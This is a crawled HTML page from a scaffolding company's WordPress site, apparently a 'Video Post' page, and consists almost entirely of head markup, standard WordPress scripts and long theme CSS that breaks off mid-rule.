

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://synergymetal.com/self-hosted-video-post-2/
body_size: 26716
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://synergymetal.com/xmlrpc.php">
 
<title>Video Post &#8211; Synergy Metals Scaffolding &amp; Form Work</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Synergy Metals Scaffolding &amp; Form Work &raquo; Feed" href="https://synergymetal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Synergy Metals Scaffolding &amp; Form Work &raquo; Comments Feed" href="https://synergymetal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Synergy Metals Scaffolding &amp; Form Work &raquo; Video Post Comments Feed" href="https://synergymetal.com/self-hosted-video-post-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/synergymetal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://synergymetal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://synergymetal.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://synergymetal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://synergymetal.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/layout3/bootstrap.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/layout3/style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/mejs-skin.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/owl-carousel.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css?ver=2.9.6' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css' href='https://synergymetal.com/wp-content/themes/rttheme19/css/ie9.css?ver=2.9.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css' href='https://synergymetal.com/wp-content/themes/rttheme19-child/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
.site-logo .sitename > a{color:#fff}@media screen and (max-width:979px){#mobile-logo{background-color:rgba( 0,0,0,0.65 )}}@media screen and (max-width:979px){#mobile-logo{border-color:#2F2F2F}}.site-logo{padding:0px 0px 0px 0px}@media screen and (max-width:979px){#mobile-logo .sitename > a,.mobile-menu-button{color:#fff}.mobile-menu-button span{background-color:#fff}}@media screen and (min-width:992px){#logo{max-width:250px}#logo img{max-width:250px}}@media screen and (max-width:991px){#logo{max-width:250px}#logo img{max-width:250px}}@media screen and (max-width:375px){#logo{max-width:160px}#logo img{max-width:160px}}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading),.woocommerce.single-product p.price{font-family:"Fira Sans";font-weight:200;font-style:normal;}.heading-font,.heading-font *{font-family:"Fira Sans" !important;font-weight:200 !important;font-style:normal !important;}body{font-family:"Fira Sans";font-weight:300;font-style:normal;}.body-font,.body-font *{font-family:"Fira Sans" !important;font-weight:300 !important;font-style:normal !important;}span.highlight,h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.rt_heading em,.secondary-font,.secondary-font *{font-family:"Fira Sans" !important;font-weight:700 !important;font-style:normal !important;}#navigation > li > a,#second-navigation > li > a,#mobile-navigation  > li > a{font-family:"Fira Sans";font-weight:500;font-style:normal}.menu-font,.menu-font *{font-family:"Fira Sans" !important;font-weight:500 !important;font-style:normal !important;}#navigation ul li a,#second-navigation ul li a,.multicolumn > ul > li.menu-item-has-children > span,#mobile-navigation  > li li > a{font-family:"Fira Sans";font-weight:500;font-style:normal}h1{font-size:34px}h2,.single-products .head_text h1,.single-product .head_text h1,.single.post .entry-title{font-size:30px}h3{font-size:20px}h4{font-size:19px}h5,.wpb_content_element .widgettitle,.wpb_content_element  h2.wpb_heading{font-size:20px}h6{font-size:17px}#navigation > li > a,#second-navigation > li > a,.layout2 #tools > ul > li > span:first-child{font-size:14px}#navigation > li li > a,#second-navigation > li li > a,#navigation > li li > span,#second-navigation > li li > span{font-size:13px}.mobile-menu-active #navigation > li > a,#mobile-navigation > li > a{font-size:14px}.mobile-menu-active #navigation > li li > a,#mobile-navigation  > li li > a{font-size:13px}body{font-size:16px}#tools .widget > h5{font-size:18px}.latest_news.style-2 .date{font-size:13px}.breadcrumb{font-size:12px}.sub_page_header .page-title > *{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:44px !important}.product_info h5,.product-category h3{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:16px}.product-carousel h5,.wc-product-carousel .product_info > h5{font-size:16px}.loop.type-portfolio h2,.loop.type-portfolio h5{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:16px}.loop.type-portfolio > .overlay .text > h2,.loop.type-portfolio > .overlay .text > h5{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:22px}.rt-carousel .loop.type-portfolio > .overlay .text > h2,.rt-carousel .loop.type-portfolio > .overlay .text > h5{font-size:16px}.latest_news h5{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:16px}.sidebar-widgets .widget h5,.footer_widgets .widget h5,.side-panel-widgets h5{font-size:16px}.blog_list .loop .entry-title{font-size:24px}.blog-carousel h5{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:16px}.tab_title{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:14px}.toggle-head{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:14px}.header-widget{font-family:"Fira Sans";font-weight:200;font-style:normal;font-size:14px}.rt-top-bar{font-family:"Fira Sans";font-weight:700;font-style:normal;font-size:11px}.header-elements .menu > li > a > span{padding-top:10px;padding-bottom:10px}.stuck .header-elements .menu > li > a > span{padding-top:8px;padding-bottom:8px}.header-elements .menu > li > a > span{padding-left:12px;padding-right:12px}.header-elements .menu > li > a > span,.header-elements .menu > li > a:before{color:rgba(9,3,3,0.65)}.header-elements .menu > li:hover > a > span,.header-elements .menu > li a:hover > span,.header-elements .menu > li.current-menu-ancestor > a > span,.header-elements .menu > li.current-menu-item > a > span,.header-elements .menu > li:hover > a:before,.header-elements .menu > li.current-menu-item > a:before,.header-elements .menu > li.current-menu-ancestor > a:before{color:rgba(255,0,0,0.79)}.header-elements .menu > li > a:after{border-bottom-color:rgba(22,185,167,0)}.header-elements .menu > li li a{padding-top:15px;padding-bottom:15px}.header-elements .menu > li li a{padding-left:20px;padding-right:20px}.header-elements .menu > li:not(.multicolumn) li,.header-elements .menu > li.multicolumn > ul{background-color:#b9b9b9}.header-elements .menu > li li > a,.multicolumn > ul > li.menu-item-has-children > span{color:rgba(0,0,0,0.93)}.header-elements .menu > li li > a,.header-elements .menu > li ul,.header-elements .menu > li li.menu-item-has-children > a:after,.multicolumn > ul > li.menu-item-has-children > span{border-color:rgba(185,185,185,0.95)}.header-elements .menu > li li:hover > a,.header-elements .menu > li li a:hover,.header-elements .menu > li li.current-menu-ancestor > a,.header-elements .menu > li li.current-menu-item > a{background-color:rgba(255,0,0,0.65)}.header-elements .menu > li li:hover > a,.header-elements .menu > li li a:hover,.header-elements .menu > li li.current-menu-ancestor > a,.header-elements .menu > li li.current-menu-item > a{color:rgba(255,255,255,0.94)}#mobile-navigation{background-color:rgba(255,0,0,0.65)}#mobile-navigation a,#mobile-navigation span{color:#ffffff}#mobile-navigation .current-menu-item > a,#mobile-navigation .current-menu-item > a > span{color:#ededed}#mobile-navigation a,#mobile-navigation a:after{border-color:rgba(255,255,255,0.25)}#mobile-navigation li.menu-item-has-children > a:before,#mobile-navigation li.menu-item-has-children > span::before{color:rgba(255,255,255,0.25)}.side-panel-holder a,.side-panel-holder .latest_news .title:hover,.side-panel-holder .woocommerce-MyAccount-navigation a:hover,.side-panel-holder .product_info h5 a:hover,.side-panel-holder .product-category a:hover h3,.side-panel-holder .rt_heading_wrapper a:hover .rt_heading,.side-panel-holder .product_item_holder .product_info_footer a:hover,.side-panel-holder .paging_wrapper > .page-numbers a:hover,.side-panel-holder .woocommerce-MyAccount-navigation .is-active a,.side-panel-holder .timeline > div > .event-date{color:#fff}.side-panel-holder:not(.has-custom-bg),.side-panel-holder.column_container,.side-panel-holder > .rt-sa-background,.side-panel-holder .chained_contents.style-1 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .number,.side-panel-holder .chained_contents.style-2 > div > .icon,.side-panel-holder .chained_contents.style-2 > div > .number,.side-panel-holder .button_.color:hover:after,.side-panel-holder .quantity .minus,.side-panel-holder .quantity .plus{background-color:#000000}.side-panel-holder,.side-panel-holder .product_item_holder .product_info_footer a,.side-panel-holder .button_.default,.side-panel-holder .button_.color:hover,.side-panel-holder .paging_wrapper > .page-numbers a,.side-panel-holder .paging_wrapper > .page-numbers li > span,.side-panel-holder .author-name a,.side-panel-holder .quantity .plus:hover,.side-panel-holder .quantity .minus:hover,.side-panel-holder .woocommerce-MyAccount-navigation a{color:#fff}.side-panel-holder,.side-panel-holder *,.side-panel-holder *:before,.side-panel-holder *:after,.side-panel-holder:before,.side-panel-holder:after,.side-panel-holder .button_.color:hover,.side-panel-holder .row table > tbody > tr > td{border-color:#292929}.side-panel-holder .rt_divider.style-1:before,.side-panel-holder .rt_divider.style-2:before,.side-panel-holder .rt_divider.style-3:before,.side-panel-holder .rt_divider.style-5,.side-panel-holder .rt-toggle .toggle-head:after,.side-panel-holder .testimonial .text .icon-quote-right,.side-panel-holder .testimonial .text .icon-quote-left,.side-panel-holder .rt_quote .icon-quote-right,.side-panel-holder .rt_quote .icon-quote-left,.side-panel-holder .star-rating:before,.side-panel-holder  .cart-collaterals h2:before,.side-panel-holder .timeline > div:before,.side-panel-holder #rt-side-navigation > li.menu-item-has-children a:after{color:#292929}.side-panel-holder .masonry .vertical_line,.side-panel-holder .timeline:after,.side-panel-holder .chained_contents.style-1:after,.side-panel-holder .chained_contents.style-2:after,.side-panel-holder .rt_divider.style-2:after,.side-panel-holder .rt_divider.style-3:after,.side-panel-holder .rt_divider.style-4,.side-panel-holder .pricing_table.compare .table_wrap > ul > li.caption,.side-panel-holder .pricing_table.compare .table_wrap > ul > li.price,.side-panel-holder .dots-holder > div span,.side-panel-holder .widget > h5:after,.side-panel-holder .widget .sub-menu li a:after,.side-panel-holder  .widget .children li a:after,.side-panel-holder .price_slider_wrapper .ui-widget-content,.side-panel-holder .timeline > div:before,.side-panel-holder .border_grid > .row:after,.side-panel-holder.border_grid .content_row:after{background-color:#292929}.side-panel-holder p.price del,.side-panel-holder .rt_heading_wrapper.style-4 .punchline,.side-panel-holder .rt_heading_wrapper.style-5 .punchline,.side-panel-holder .client_info,.side-panel-holder .blog_list .date_box,.side-panel-holder .post_data *,.side-panel-holder .comment-meta > a,.side-panel-holder .filter_navigation li a,.side-panel-holder .widget > ul > li li a,.side-panel-holder .widget .menu > li li a,.side-panel-holder .rt-category-tree li > span,.side-panel-holder .widget_latest_posts .meta,.side-panel-holder  .widget_latest_posts .meta *,.side-panel-holder .widget_popular_posts .meta,.side-panel-holder  .widget_popular_posts .meta *,.side-panel-holder .small.note,.side-panel-holder  .star-rating span:before,.side-panel-holder .with_icons.style-2 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .number,.side-panel-holder .chained_contents.style-2 > div > .icon,.side-panel-holder .chained_contents.style-2 > div > .number,.side-panel-holder .read_more:before,.side-panel-holder .icon-content-box.icon-style-1 .icon-holder span:before,.side-panel-holder .quantity .plus,.side-panel-holder  .quantity .minus,.side-panel-holder .woocommerce.widget .quantity,.side-panel-holder#tools > ul > li:hover > span:first-child,.side-panel-holder#tools > ul > li.active > span:first-child,.side-panel-holder#tools > ul > li:hover:before,.side-panel-holder#tools > ul > li.active:before,.side-panel-holder .latest_news .date,.side-panel-holder #rt-side-navigation li a:hover,.side-panel-holder #rt-side-navigation li.active > a,.side-panel-holder .tab_title:hover,.side-panel-holder  .tab_title.active{color:#888888}.side-panel-holder .rt_heading_wrapper.style-2 > .style-2:before,.side-panel-holder .rt_heading .heading_icon:before,.side-panel-holder .highlight.style-1,.side-panel-holder .paging_wrapper > .page-numbers .current,.side-panel-holder .single_variation span.price,.side-panel-holder .primary-color,.side-panel-holder  .primary-color > a,.side-panel-holder .primary-color.rt_heading,.side-panel-holder .icon-content-box.icon-style-4 .icon-holder span:before{color:#16b9a7}.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.caption,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.price,.side-panel-holder .button_.default:hover:after,.side-panel-holder .button_.color,.side-panel-holder .rt-toggle > ol > li .toggle-number,.side-panel-holder .rt_heading.style-1:after,.side-panel-holder .rt_heading_wrapper.style-4 > .style-4:after,.side-panel-holder .rt_heading_wrapper.style-5 > .style-5:after,.side-panel-holder .highlight.style-2,.side-panel-holder .dots-holder div.active span,.side-panel-holder .dots-holder div:hover span,.side-panel-holder input[type="submit"]:hover,.side-panel-holder input[type="button"]:hover,.side-panel-holder .comment-reply a:hover,.side-panel-holder .comment-reply-title small > a:hover,.side-panel-holder .action_buttons li a:hover,.side-panel-holder .onsale,.side-panel-holder .product_info_footer a.added_to_cart,.side-panel-holder  button.button:hover,.side-panel-holder  input.button:hover,.side-panel-holder  #respond input#submit:hover,.side-panel-holder  .cart_totals a.button:hover,.side-panel-holder .ui-slider .ui-slider-handle,.side-panel-holder .ui-slider .ui-slider-range,.side-panel-holder .with_icons.style-3 > div > .icon,.side-panel-holder .icon-content-box.icon-style-2 .icon-holder span:before,.side-panel-holder .icon-content-box.icon-style-3 .icon-holder span:before,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number,.side-panel-holder .sticky.post:before{background-color:#16b9a7}.side-panel-holder .rt_tabs.tab-style-1 .tab_nav > li.active:after,.side-panel-holder .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.side-panel-holder .rt_tabs.tab-style-2 .tab_nav > li.active:after,.side-panel-holder .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.side-panel-holder .filter_navigation li a.active,.side-panel-holder .button_.color,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number{border-color:#16b9a7}.side-panel-holder .with_icons.style-3 > div > .icon,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.caption,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.price,.side-panel-holder .button_.color,.side-panel-holder .button_.default:hover,.side-panel-holder .rt-toggle > ol > li .toggle-number,.side-panel-holder .icon-content-box.icon-style-2 .icon-holder span:before,.side-panel-holder .highlight.style-2,.side-panel-holder input[type="submit"],.side-panel-holder input[type="button"],.side-panel-holder form button:not(.button_),.side-panel-holder form button:not(.button_):hover,.side-panel-holder .cart_totals a.button,.side-panel-holder .cart_totals a.button:hover,.side-panel-holder .comment-reply 